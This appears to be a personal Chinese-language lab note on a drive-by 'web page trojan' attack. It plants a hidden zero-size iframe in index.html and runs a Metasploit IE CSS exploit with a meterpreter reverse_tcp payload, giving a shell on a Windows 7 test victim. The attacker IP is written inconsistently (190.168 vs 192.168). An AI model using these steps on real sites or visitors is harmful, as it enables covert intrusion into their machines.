浏览器安全之网页挂马实战(笔记)

浏览器安全之网页挂马实战(笔记)————用于自己记录学习用

实验环境

受害机:Windows7

攻击机:Kali Linux IP:190.168.221.133

实验步骤

步骤一



1.打开/var/www/html,使用命令ls找到index.html,用vim打开文件

2.把代码插进index.html中:

<iframe src=地址 width=0 height=0></iframe>

步骤二



1.在Kali中启动msfconsole



2.运行命令use exploit/windows/browser/ms11_003_ie_css_import

3.运行命令show options

4.执行命令:set SRVPORT 8060

5.执行命令:set URIPATH test.html

6.运行命令 set payload windows/meterpreter/reverse_tcp

7.运行命令show options





8.命令 set lhost 192.168.221.133

9.运行命令run,开始攻击

步骤三





1.在Kali上开启apache服务,service apache2 start



2.Windows机:打开IE浏览器,访问http://192.168.221.133/index.html



3.在Kali中可以看到受害机成功上线,成功获取到会话记录



5.Windows机关闭IE浏览器,Kali中 Ctrl+C 退出连接状态

6.运行命令sessions



7.运行命令 sessions -i 1



8.输入sysinfo命令,查看靶机的相关信息:

浙公网安备 33010602011771号

浙公网安备 33010602011771号